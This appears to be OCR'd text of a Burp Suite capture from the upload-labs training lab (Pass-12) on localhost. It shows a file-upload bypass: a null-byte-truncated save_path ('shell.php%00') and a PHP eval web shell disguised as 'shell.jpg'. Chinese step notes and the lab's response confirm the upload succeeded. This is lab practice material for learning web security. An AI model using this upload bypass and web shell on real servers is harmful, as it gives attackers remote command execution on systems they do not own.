 Pretty Raw Hex
1 POST /uploadlabs/Pass-12/index.php?save_path=../upload/shell.php%00 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------321926713133957528281397728397
8 Content-Length: 392
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/uploadlabs/Pass-12/index.php?save_path=../upload/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=1
18
19 -----------------------------321926713133957528281397728397
20 Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
21 Content-Type: application/octet-stream
22
23 <?php
24 @eval($_POST['cmd']);
25 ?>
26 -----------------------------321926713133957528281397728397
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 -----------------------------321926713133957528281397728397--
31
2.修改文件路径为一个php文件
后面加%00
1.修改文件名后缀合法
Pretty Raw Hex Render
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/shell.php/4020240710220421.jpg" width="250px" />
</div>
69
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
76 </div>
77 <div class="mask">
</div>
78 <div class="dialog">
79 <div class="dialog-title">
提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">
关闭
</a>
</div>
80 <div class="dialog-content">
</div>
81 </div>
82 </body>
83 <script type="text/javascript" src="/uploadlabs/js/jquery.min.js">
</script>
84 <script type="text/javascript" src="/uploadlabs/js/prism.js">
</script>
成功上传